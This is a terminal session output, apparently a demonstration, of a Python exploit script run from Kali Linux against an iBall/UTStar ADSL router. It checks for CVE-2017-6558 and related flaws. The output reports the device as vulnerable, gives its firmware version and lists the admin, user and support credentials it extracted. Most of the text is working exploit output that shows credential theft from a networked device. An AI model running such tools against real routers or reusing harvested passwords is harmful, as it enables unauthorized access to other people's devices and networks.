 root@kali:/ex# python iball-utstar.py http://117.212./
Check for CVE-2017-6558, CVE-2017-14243 & CVE-2017-14244
Created by: Gem George
Website: https://www.techipick.com/
[SET] Target URL:  http://117.212./
[INF] Device identified: iBall 150M Wireless-N ADSL2+ Router (iB-WRA150N)
[RES] Vulnerable to CVE-2017-6558
[RES] Firmware Version: 1.2.6 build 110401 Rel.47776n
Usernames Passwords
--------- ----------
admin lucky11
user support
support user
Completed!